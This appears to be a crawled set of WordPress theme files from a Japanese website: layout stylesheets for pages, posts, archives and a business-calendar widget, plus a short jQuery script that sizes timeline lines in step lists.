◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
*/




@media only screen and (min-width:960px){
/*ここから*/








/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページ毎
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#page_area,
#blog_area{
	position: relative;
	width:100%;
	overflow:hidden;
	padding:80px 0 80px;
}
#page_side_cont,
#blog_cont{
	float:left;
	width:648px;
	padding:0;
	text-align:left;
}
#page_cont{
	text-align:left;
	width:100%;
	padding:0;
	margin:0 auto;
}

#page_cont,
.blog_box{
	line-height: 1.8;
}




/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
固定ページ　帯
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.obi{
	width: 100%;
	height: 192px;
}
.obi .title{
	font-size: 2.4rem;
}
.obi .title span{
	border-bottom: 1px solid rgba(255,255,255,0.7);
    padding-bottom: 8px;
}
/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページタイトル
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#page_title {
	font-size:32px;
	margin: 0 0 64px;
}
#page_title span{
	position: relative;
	padding:0 0 16px;
}
#page_title span::after{
	width:64px;
	height:2px;
}


/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
パスワードページ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#page_cont .post-password-form{
	width:500px;
	margin:0 auto;
}

#page_cont .post-password-form p label{
	display: block;
	margin:32px 0;
}

/*パスワード入力*/
#page_cont .post-password-form input[type="password"]{
	width:100%;
	height:32px;
	padding:4px;
	border-width:1px;
}
/*ボタン*/
#page_cont .post-password-form input[type="submit"]{
	display: flex;
	justify-content: center;
	align-items: center;
	width:320px;
	height:48px;
	margin:0 auto;
	font-size: 16px;
	border-width:1px;
}





/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
投稿　Single
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#single_area{
	width:100%;
	padding:80px 0 0;
}
#single_cont{
	float: left;
	width:648px;
}
.single_box {
	padding: 0px 0 120px;
	margin-bottom: 0px;
}
#single_area .single_head{
	margin-bottom:24px;
}
/*タイトル*/
#single_area .single_head .single_title{
	font-size: 28px;
	margin:0 0 32px;
}
/*日付*/
#single_area .single_head .day_entry{
	display: flex;
	align-items: center;
	font-size:13px;
	margin-bottom:16px;
}
#single_area .single_head .day_entry span{
	display: flex;
	align-items: center;
}
#single_area .single_head .day_entry span::before{
	margin-right: 8px;
	width:14px;
	height:10px;
}
/*カテゴリー*/
#single_area .single_head .cat_entry{
	display: flex;
	margin-bottom:8px;
}
#single_area .single_head .cat_entry a{
	display: flex;
	align-items: center;
	font-size:13px;
	margin: 0 24px 24px 0;
}
#single_area .single_head .cat_entry a::before{
	margin-right: 8px;
	width:14px;
	height:10px;
	font-size: 14px;
}
/*本文*/
#single_area .single_text{
	font-size: 16px;
	line-height: 1.8;
	margin-bottom:64px;
}

/*目次
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#ez-toc-container{
	position: relative;
	width:100%;
	padding:40px 24px;
	margin-bottom:40px;
}
.ez-toc-title-container{
	position: relative;
}
/*タイトル（目次）*/
div#ez-toc-container p.ez-toc-title{
	width:100%;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 2px;
	text-align: center;
	padding-bottom:20px;
	border-bottom:1px solid #fff;
}

#ez-toc-container .ez-toc-title-toggle {
	position: absolute;
	top:0;
	right:16px;
    display: table-cell;
    text-align: left;
    vertical-align: middle;
}
/*本*/
div#ez-toc-container p.ez-toc-title::before {
	top: 1px;
	font-size: 18px;
	margin-right: 8px;
}



div#ez-toc-container ul.ez-toc-list{
	padding:32px 8px 0;
}
div#ez-toc-container ul.ez-toc-list a{
	display: block;
	margin-bottom:8px;
	font-size:14px;
}

/*ページ内リンク調整*/
.ez-toc-section {
	display: inline-block;
	padding-top: 80px;
	margin-top: -80px;
}



/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
この記事を書いた人
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.author_area{
	padding:24px;
	border-width:1px;
}
.author_area .author_area_title{
	font-size:14px;
	margin-bottom:24px;
}
.author_area .img_box{
	float:left;
	width:150px;
	height:150px;
	overflow:hidden;
	margin-right:21px;
}
.author_area .author_name{
	font-size:16px;
	font-weight: bold;
	line-height: 1;
	padding-top:8px;
	margin:0 0 16px;
}
.author_area .author_txt{
	font-size:12px;
	line-height: 1.6;
	min-height: 120px;
}


.author_sns_title{
	font-size:14px;
    margin:24px 0 0;
}
.author_sns{
	float:left;
	list-style: none;
	padding:16px 0 0 ;
}
.author_sns li{
	width:40px;
	height:40px;
	margin-right: 16px;
}
.author_sns li img{
    width: 28px;
}




.author_area .author_btn{
	float:right;
	clear: none;
	display: flex;
	justify-content: center;
	align-items: center;
	width:184px;
	height:38px;
	margin:16px 0 0 auto;
	font-size: 13px;
	border-radius: 19px;
	border-width:1px;
}
.author_area .author_btn span::after{
	top:2px;
	font-size: 2rem;
	margin-left: 16px;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
関連記事
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.relate_wrap {
	width: 100%;
	padding:48px 0 0;
	margin: 0 auto;
}

.relate_wrap .cont_title {
	font-size: 20px;
	margin-bottom:24px;
	padding:0 0 8px 8px;
	border-bottom:1px solid #dddddd;
}
.relate_wrap .cont_title::before{
	bottom:-4px;
	width:120px;
	height:4px;
}
.relate_wrap .cont_title span{
	font-size: 12px;
	padding-left:24px;
}

/*ul*/
.relate_wrap ul{
	display: flex;
}
/*li*/
.relate_wrap li{
	position: relative;
	width: 200px;
	padding:0;
	margin: 0 24px 0 0;
	border-bottom:none;
}
.relate_wrap li:last-child{
	padding:0;
	margin: 0;
	border-bottom:0;
}
.relate_wrap li a{
	display: block;
}
/*画像*/
.relate_wrap li .img_box{
	position: relative;
	width: 100%;
	height:200px;
	overflow: hidden;
	margin:0;
}
.relate_wrap li .entry_box{
	display: block;
	width: 100%;
    height: auto;
	padding:16px 8px 0;
}
/*タイトル*/
.relate_wrap li h5{
	font-size: 12px;
	line-height: 1.5;
	height:40px;
	overflow:hidden;
	margin-bottom:16px;
}
/*日付*/
.relate_wrap li .times{
	font-size:11px;
}
.relate_wrap li .times::before {
    content: '\f3b3';
    position: relative;
    top: 1px;
    font-family: ionicons;
    font-size: 14px;
    margin-right:8px;
}





/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
投稿　アーカイブ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#archive_area{
	width:100%;
	padding:80px 0;
}
#archive_area .archive_cont{
	display: block;
	float: left;
    width: 656px;
}
#archive_area .post_list{
	display: flex;
	flex-wrap: wrap;
}

/*li*/
#archive_area .post_list li{
	display: block;
	width:197px;
	overflow: hidden;
	padding:0;
	margin:0 32px 64px 0;
	border-bottom:none;
}
#archive_area .post_list li:nth-child(3n){
	margin:0 0 64px 0;
}

/*左側
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#archive_area .post_list li .post_head{
	position: relative;
}
/*タイトル*/
#archive_area .post_list li .post_title{
	position: absolute;
	bottom:16px;
	padding:0 8px;
	font-size: 14px;
	line-height: 2.5;
}
#archive_area .post_list li .post_title span{
	padding:2px 8px;
}
/*画像*/
#archive_area .post_list li .img_box{
	display: block;
	width:100%;
	height:197px;
	overflow:hidden;
}

/*右側
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
#archive_area .post_list li .post_entry{
	display: block;
	width:100%;
	padding:16px 8px 0;
}
/*テキスト*/
#archive_area .post_list li .post_txt{
	/*height:58px;*/
	font-size:12px;
	margin-bottom:12px;
}
/*日にち*/
#archive_area .post_list li .day_entry{
	font-size:12px;
}
#archive_area .post_list li .day_entry::before {
	font-size: 14px;
	margin-right: 4px;
}
/*パイプ*/
#archive_area .post_list li .post_info span {
	position: relative;
    top: -1px;
	font-size:12px;
	padding: 0 8px;
}
/*カテゴリー*/
#archive_area .post_list li .cat_entry{
	padding-top:0px;
}
#archive_area .post_list li .cat_entry .archive_cat{
	font-size:12px;
}
#archive_area .post_list li .cat_entry .archive_cat::before {
	top:2px;
    font-size: 13px;
	margin-right: 4px;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
タクソノミーエリア
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
	.tax_area{
		padding:0;
	}
	.tax_area .area_title2 {
		display: flex;
		align-items: center;
		font-size: 17px;
		font-weight: bold;
		margin-bottom: 24px;
	}
	.tax_area .area_title2::after {
		content: "";
		flex-grow: 1;
		border-bottom: 1px solid #dddddd;
		margin-left: 12px;
	}
	.tax_area .ic1::before {
		font-size: 16px;
		margin-right: 6px;
	}
	.tax_area .ic2::before {
		font-size: 16px;
		margin-right: 6px;
	}
	.tax_area ul{
		list-style: none;
		padding:0;
		margin-bottom:30px;
	}

/*CATEGORY*/
	.tax_area .tax_box_cat li{
		margin-bottom:10px;
	}
	.tax_area .tax_box_cat li::before{
		width:1px;
		height:16px;
	}
	.tax_area .tax_box_cat li:last-child:after{
		width:1px;
		height:16px;
	}
	.tax_area .tax_box_cat li a{
		font-size: 14px;
		margin:0 24px;
	}


/*TAG*/
	.tax_area .tax_box_tag li{
		display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: center;
		align-items: center;
		height:32px;
		padding:0 24px 0 10px;
		margin:0 8px 10px 0;
		border-radius: 16px;
		border:1px solid rgba(140,140,140,0.2);
	}
	.tax_area .tax_box_tag li a{
		font-size: 14px;
	}
	.tax_area .tax_box_tag li a span{
		padding-right:4px;
	}


/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
タグ
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.tag_wrap{
	display: flex;
	flex-wrap: wrap;
	padding:16px 0 0;
	margin:0 0 72px;
}
.tag_wrap span{
	height:32px;
	font-size:14px;
	padding:4px 16px 0 0;
	margin:0 0 8px 0;
}
.tag_wrap a{
	height:32px;
	padding:0 16px 0 27px;
	margin:0 8px 8px 0;
	font-size:14px;
	border-radius: 16px;
	border:1px solid #dddddd;
}
.tag_wrap a::before{
	content:'・';
	position: absolute;
	left:8px;
	font-size:20px;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページナビ（次の記事、前の記事）
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.pn_pager{
	width: 100%;
	overflow:hidden;
	margin:64px 0;
}
.pn_pager.on{
	margin:32px 0 0;
}
.pn_pager p{
	font-size: 12px;
	margin-bottom:10px;
}
.pn_pager .pre_p{
	float:left;
	width:48%;
	text-align: left;
	font-size:14px;
	line-height: 1.4;
}
.pn_pager .next_p{
	float:right;
	width:48%;
	text-align: right;
	font-size:14px;
	line-height: 1.4;
}
.pn_pager .txt{
	display: flex;
	align-items:stretch;
}
.pn_pager span{
	display: flex;
	justify-content: center;
	align-items: center;
	width:24px;
}

/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
ページャー
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.wp-pagenavi{
	overflow:hidden;
	text-align: center;
	margin-bottom:32px;
}
.wp-pagenavi a,
.wp-pagenavi span{
	display: inline-block;
	padding: 8px 6px 4px;
	margin: 12px;
	font-size:16px;
	border-bottom-width: 2px;
}






/*◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆
対応エリア
◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆*/
.corresponding_area{
	overflow:hidden;
}
.corresponding_area h3{
	font-size:2.4rem;
	font-weight: 500;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	position: relative;
	width:100%;
	height:128px;
	margin-bottom:32px;
	background-size: cover;
	background-position: center center;
}
.corresponding_area h3 .parent_txt{
	position: relative;
	z-index:100;
}
.corresponding_area h3 .parent_txt:before{
	content:'■';
	position: relative;
	top:-3px;
	font-size:1rem;
	margin-right:12px;
}
.corresponding_area h3 .mask{
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.corresponding_area_list{
	display: flex;
	flex-wrap: wrap;
	width:911px;
	overflow:hidden;
	margin:0 auto 48px;
}
.corresponding_area_list li{
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	width:113px;
	font-size:1.6rem;
	text-align: center;
	padding:4px 8px;
	margin:0 0 16px;
	border-left:1px solid;
}
.corresponding_area_list li a{
	display: block;
	line-height: 24px;
}

.corresponding_area_list li:nth-child(8n){
	border-right:1px solid;
}
.corresponding_area_list li:last-child{
	border-right:1px solid;
}


/*アーカイブ*/
.corresponding_archive_list_area{
	display: flex;
	flex-wrap: wrap;
    justify-content: space-between;
	overflow:hidden;
}
.corresponding_archive_list_area li{
	width:100%;
	border-width:1px;
	border-style: solid;
	margin:0 0 24px;
}
.corresponding_archive_list_area li a{
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	height: 100%;
	padding: 16px 8px 16px 16px;
}
.corresponding_archive_list_area li a .img_box{
	width: 80px;
    height: 80px;
    overflow:hidden;
}
.corresponding_archive_list_area li a h3{
	width:85%;
	font-size: 1.6rem;
    line-height: 1.25;
    text-align: left;
}








































































/*ここまで*/
}

--- FILE ---
content_type: text/css
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css
body_size: 7093
content:
@charset "utf-8";
.foot_sns li {
	background: #333333;
}

.obi .mask {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.trigger_wrap {
    width: 100%;
    height: 100%;
}
.trigger_wrap span {
    left: 2.5vw;
}
.menu-trigger span:nth-of-type(1) {
    top: 25%;
}
.menu-trigger span:nth-of-type(2) {
    top: 40%;
}
.menu-trigger span:nth-of-type(3) {
    top: 55%;
}
.menu-trigger.active span:nth-of-type(1) {
    -webkit-transform: translateY(0.85rem) rotate(
-315deg
);
    transform: translateY(0.85rem) rotate(
-315deg
);
}
.menu-trigger p {
    right: 0;
    bottom: 10%;
    font-size: 0.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}



/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0 6.25vw;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 66.5625vw;
  padding: 4.6875vw;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 51.5625vw;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 17vw;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-width: 0.625vw;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 3.125vw;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  width: 4.375vw;
  height: 3.125vw;
  margin-right: 1.5625vw;
  vertical-align: -0.3125vw;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 3.125vw;
  font-weight: normal;
  line-height: 1;
  padding-top: 2.5vw;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 6.25vw 0 2.8125vw;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 3.125vw;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}

.ez-toc-section {
    display: initial;
}
#ez-toc-container {
    margin-top: 40px;
}
.deco_clock {
	margin-bottom: 24px;
	display: block;
}
.deco_clock:before{
  content: 'alarm_on';
  position:relative;
  font-family: 'Material Icons';
  font-size: 1.8rem;
  top: 1.25vw;
}

.mg1{
	margin:50px 0 24px;
}
.mg2{
	margin:50px 0 24px;
}
.mg3{
	margin:30px 0 15px;
}
.mg4{
	margin:30px 0 15px;
}



/*PC*/
@media only screen and (min-width:960px){

.tablepress{
	font-size: 15px !important;
}
	
#upper .logo img {
    max-height: 33px;
}
	
#under .foot_logo img {
    max-height: 44px;
}

.under_nav .wrap{
    text-shadow:none !important;
}

.bottom_fixed_area .special_favor_cont a {
	padding: 0 32px;
}

.bottom_fixed_area .special_favor_cont a .pc_btn_txt {
	padding:0;
}
	
#under .site_bottom {
    display: flex;
    justify-content: space-between;
}
#under .site_bottom .bottom_left_cont{
	width: 400px;
}
#under .bottom_menu {
	right: initial;
    left: 0;
}	
#under .site_bottom small {
	right: initial;
    left: 0;
}	
	
#under .site_bottom .bottom_right_cont{
	width: 515px;
    height: 346px;
    overflow: hidden;
}
	
/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 346px;
  padding: 68px 30px 0px 30px;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 245px;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 77px;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  vertical-align: -2px;
  width: 27px;
  height: 16px;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  line-height: 1;
  padding: 15px 0 0;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 32px 0 18px;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 14px;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}
	
.deco_clock:before{
  font-size: 2.4rem;
  top: 5px;
}

	
	

/*ここまで*/
}

--- FILE ---
content_type: application/javascript
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js
body_size: 322
content:
jQuery(function($) {
$(function($) {
	$('.step_ul').each(function() {
		
		Height1 = $(this).outerHeight();
		Height2_dom = $(this).find('li:last');
		console.log(Height2_dom);
		Height2 = Height2_dom.outerHeight();
		var heiter = Height1 - Height2;
		$(this).find('.line').css({
			'height': heiter - 4
		});
	});
});
});